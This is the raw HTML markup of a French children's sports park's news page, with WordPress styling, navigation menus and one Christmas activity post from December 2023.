  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGXG0KY8Q');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3605446649827984" crossorigin="anonymous"></script>
<link rel="icon" href="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidisportparc.com/wp-content/uploads/2022/09/cropped-favicon-kidi-2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
#supsystic-table-1 td{
	font-size: 14px;
	font-family: 'Mulish' sans-serif;
	color: #07334F;
	font-weight: 400;
	padding: 15px 20px;
	border: dashed 1px #efefef;
}
#supsystic-table-1{
	border: none;
}

#supsystic-table-1 .odd:first-child td:last-child{
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 20px 0px 0px;
	font-size: 16px;
	font-weight: 600;
}
#supsystic-table-1 .odd:first-child td:nth-child(2){
	border-bottom: none;
	border-top: none !important;
	font-size: 16px;
	font-weight: 600;
}
#supsystic-table-1 .odd:first-child td:first-child{
	border-bottom: none;
	border-left: none;
	border-top: none;
	border-radius: 20px 0px 0px 0px;
	font-size: 18px;
	font-weight: 600;
}


#supsystic-table-1 .odd:last-child td:first-child{
	border-bottom: none;
	border-left: none;
	border-top: none;
	border-radius: 0px 0px 0px 20px;
	font-size: 14px;
}
#supsystic-table-1 .odd:last-child td:nth-child(2){
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}
#supsystic-table-1 .odd:last-child td:last-child{
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 0px 20px;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}






#supsystic-table-2 td{
	font-size: 14px;
	font-family: 'Mulish' sans-serif;
	color: #07334F;
	font-weight: 400;
	padding: 15px 20px;
	border: dashed 1px #efefef;
}
#supsystic-table-2{
	border: none !important;
}

#supsystic-table-2 .odd:first-child td:last-child{
	border-bottom: none !important;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 20px 0px 0px !important;
	font-size: 16px !important;
	font-weight: 600 !important;
}
#supsystic-table-2 .odd:first-child td:nth-child(2){
	border-bottom: none !important;
	border-top: none !important;
	font-size: 16px !important;
	font-weight: 600 !important;
}
#supsystic-table-2 .odd:first-child td:first-child{
	border-bottom: none !important;
	border-left: none !important;
	border-top: none !important;
	border-radius: 20px 0px 0px 0px !important;
	font-size: 18px !important;
	font-weight: 600 !important;
}


#supsystic-table-2 .odd:last-child td:first-child{
	border-bottom: none;
	border-left: none;
	border-top: none;
	border-radius: 0px 0px 0px 20px;
	font-size: 14px;
}
#supsystic-table-2 .odd:last-child td:nth-child(2){
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}
#supsystic-table-2 .odd:last-child td:last-child{
	border-bottom: none;
	border-left: none !important;
	border-top: none !important;
	border-right: none !important;
	border-radius: 0px 0px 20px;
	font-family: 'Neucha';
	font-size: 20px;
	font-weight: 400;
}

body .ff-comments span, body .ff-likes span{
	font-family: "Poppins" sans-serif !important;
}


.fa-bars::before{
	content: "\f39e" !important;
}

#cookie-law-info-bar{
	z-index: 100 !important;
}

.booked-calendarSwitcher{
	padding: 15px 35px 15px 15px !important;
}
.booked-calendarSwitcher i{
	font-size: 20px !important;
}
.booked_calendar_chooser{
	font-size: 18px !important;
}
body .booked-calendarSwitcher.calendar p:before{
	right: -25px;
}



.form-newsletter input{
	padding: 1px 5px !important;
	height: auto;
	min-height: 50px !important;
	max-height: 50px !important;
}
.form-newsletter input[type=checkbox]{
	padding: 1px 5px !important;
	height: auto;
	min-height: 15px !important;
	max-height: 15px !important;
}
.form-newsletter .wpcf7-submit{
width: 100%;
}
.form-newsletter .wpcf7-list-item{
	margin-top: 0px !important;
}

.woocommerce-order-received #paiement{
	display: none;
}


		</style>
		</head>
<body class="page-template-default page page-id-275 wp-custom-logo paged-2 page-paged-2 theme-template woocommerce-no-js elementor-default elementor-kit-5 elementor-page elementor-page-275">
		<div data-elementor-type="header" data-elementor-id="970" class="elementor elementor-970 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-14115190 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile section_1 elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="14115190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ddb9028" data-id="6ddb9028" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9295ef elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9295ef" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://kidisportparc.com">
			<img width="318" height="116" src="https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg" class="attachment-full size-full wp-image-20" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-553fe600" data-id="553fe600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-453367db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="453367db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-52ae551b" data-id="52ae551b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37c6a411 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="37c6a411" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-37c6a411" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item">Tarifs &#038; horaires</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-37c6a411" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://kidisportparc.com/le-parc/" class="elementor-item" tabindex="-1">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item" tabindex="-1">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item" tabindex="-1">Tarifs &#038; horaires</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45826b61" data-id="45826b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78175f28 elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="78175f28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-78175f28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-3084"><a href="https://kidisportparc.com/actualites/" aria-current="page" class="elementor-item elementor-item-active">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78175f28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item" tabindex="-1">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item" tabindex="-1">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-3084"><a href="https://kidisportparc.com/actualites/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://kidisportparc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-373b0ffb" data-id="373b0ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e2c4668 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e2c4668" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/kidisportparc" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/kidisportparc/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/kidisportparc/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-675df42e elementor-widget elementor-widget-breadcrumbs" data-id="675df42e" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"><p id="breadcrumbs"><span><span><a href="https://kidisportparc.com/">Accueil</a></span> » <span class="breadcrumb_last" aria-current="page">Actualités</span></span></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-256569a1 elementor-section-height-min-height elementor-hidden-desktop section_1 elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="256569a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c1d494a" data-id="4c1d494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6311a41d elementor-widget elementor-widget-image" data-id="6311a41d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="318" height="116" src="https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg" class="attachment-large size-large wp-image-20" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b6a909d" data-id="1b6a909d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-765d2712 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="765d2712" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a5d006a" data-id="5a5d006a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4fb1a57b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4fb1a57b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4fb1a57b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1381"><a href="https://kidisportparc.com/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://kidisportparc.com/le-parc/" class="elementor-item">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item">Tarifs &#038; horaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-980"><a href="https://kidisportparc.com/actualites/" aria-current="page" class="elementor-item elementor-item-active">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://kidisportparc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 464.205 464.205" width="512"><g><g id="grip-solid-horizontal_1_"><path d="m435.192 406.18h-406.179c-16.024 0-29.013-12.99-29.013-29.013s12.989-29.013 29.013-29.013h406.18c16.023 0 29.013 12.99 29.013 29.013-.001 16.023-12.99 29.013-29.014 29.013z"></path><path d="m435.192 261.115h-406.179c-16.024 0-29.013-12.989-29.013-29.012s12.989-29.013 29.013-29.013h406.18c16.023 0 29.013 12.989 29.013 29.013s-12.99 29.012-29.014 29.012z"></path><path d="m435.192 116.051h-406.179c-16.024 0-29.013-12.989-29.013-29.013s12.989-29.013 29.013-29.013h406.18c16.023 0 29.013 12.989 29.013 29.013s-12.99 29.013-29.014 29.013z"></path></g></g></svg></span><span class="elementor-menu-toggle__icon--close"><svg xmlns="http://www.w3.org/2000/svg" id="ba82b16a-8560-4ca1-97b9-ac41bb56bdea" data-name="Layer 1" viewBox="0 0 16.9987 16.9983"><defs><style>.b246dd63-e0cb-4127-bd6e-d273cd4a8c0b{fill:#191919;}</style></defs><path d="M9.5724,8.4983l7.2051-7.2046A.758.758,0,0,0,15.7053.2219L8.5007,7.4265,1.2892.2151A.7579.7579,0,0,0,.2243,1.2937L7.4289,8.4983.23,15.6975a.76.76,0,0,0-.0181,1.0713.75.75,0,0,0,.5405.23.7814.7814,0,0,0,.5435-.2236L8.5007,9.5706,15.71,16.78a.7691.7691,0,0,0,.5411.2149.7583.7583,0,0,0,.5263-1.291Z"></path><path class="b246dd63-e0cb-4127-bd6e-d273cd4a8c0b" d="M.9367,16.4055.9313,16.41Z"></path></svg></span>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4fb1a57b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1381"><a href="https://kidisportparc.com/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://kidisportparc.com/le-parc/" class="elementor-item" tabindex="-1">Le parc</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://kidisportparc.com/anniversaire/" class="elementor-item" tabindex="-1">Anniversaire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://kidisportparc.com/horaires-et-tarifs/" class="elementor-item" tabindex="-1">Tarifs &#038; horaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://kidisportparc.com/dispositif-lu/" class="elementor-item" tabindex="-1">Dispositif Lü</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://kidisportparc.com/espace-pro/" class="elementor-item" tabindex="-1">Espace pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-980"><a href="https://kidisportparc.com/actualites/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://kidisportparc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216aa6d4" data-id="216aa6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78cdca4a elementor-icon-list--layout-inline elementor-mobile-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78cdca4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/kidisportparc/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</header>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="275" class="elementor elementor-275" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3d147e2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d147e2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27c979f" data-id="27c979f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e3ef52 image-rotation-section-1 elementor-widget elementor-widget-image" data-id="5e3ef52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1024" height="683" src="https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-1024x683.png" class="attachment-large size-large wp-image-449" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-1024x683.png 1024w, https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-600x400.png 600w, https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-300x200.png 300w, https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110-768x512.png 768w, https://kidisportparc.com/wp-content/uploads/2022/07/Rectangle-110.png 1152w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-62f99d1b elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="62f99d1b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1147" height="1843" src="https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2.png" class="attachment-full size-full wp-image-1182" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2.png 1147w, https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2-600x964.png 600w, https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2-187x300.png 187w, https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2-637x1024.png 637w, https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2-768x1234.png 768w, https://kidisportparc.com/wp-content/uploads/2022/08/mascotte_v2-956x1536.png 956w" sizes="(max-width: 1147px) 100vw, 1147px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7139af47 elementor-absolute elementor-widget elementor-widget-image" data-id="7139af47" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="143" height="137" src="https://kidisportparc.com/wp-content/uploads/2022/07/illustration_escalade6.png" class="attachment-large size-large wp-image-283" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ef300de" data-id="1ef300de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-313f13f9 elementor-widget elementor-widget-heading" data-id="313f13f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">News 💬</p>		</div>
				</div>
				<div class="elementor-element elementor-element-34c5b8d1 elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="34c5b8d1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">kidisport</span>		</div>
				</div>
				<div class="elementor-element elementor-element-3628b1b elementor-widget elementor-widget-heading" data-id="3628b1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Les actualités du parc</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57c9542 section_actu section_2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57c9542" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aa53a3" data-id="3aa53a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d1b412 bloc_actu elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1d1b412" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kidisportparc.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-2959 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-kidisport-parc tag-clermontferrand tag-kidistaff tag-lempdes tag-puydedome tag-sportenfants">
				<a class="elementor-post__thumbnail__link" href="https://kidisportparc.com/missions-lazard-fouettard-le-voleur-de-noel/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="658" height="453" src="https://kidisportparc.com/wp-content/uploads/2023/12/visuel-pour-wordpresse-3.jpg" class="attachment-full size-full wp-image-2976" alt="" srcset="https://kidisportparc.com/wp-content/uploads/2023/12/visuel-pour-wordpresse-3.jpg 658w, https://kidisportparc.com/wp-content/uploads/2023/12/visuel-pour-wordpresse-3-600x413.jpg 600w, https://kidisportparc.com/wp-content/uploads/2023/12/visuel-pour-wordpresse-3-300x207.jpg 300w" sizes="(max-width: 658px) 100vw, 658px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kidisportparc.com/missions-lazard-fouettard-le-voleur-de-noel/" >
				Missions Lazard Fouettard, le voleur de Noël			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 décembre 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Le Père Noël a besoin de vous les enfants  ! 🎅   À quelques jours de Noël, un malheur est arrivé&#8230; Le Père Noël a</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://kidisportparc.com/missions-lazard-fouettard-le-voleur-de-noel/" aria-label="En savoir plus sur Missions Lazard Fouettard, le voleur de Noël" tabindex="-1" >
			DÉCOUVRIR		</a>

				</div>
				</article>
